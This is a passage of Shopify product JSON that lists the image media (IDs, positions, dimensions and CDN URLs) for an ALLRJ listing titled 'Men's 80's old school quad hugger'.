ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}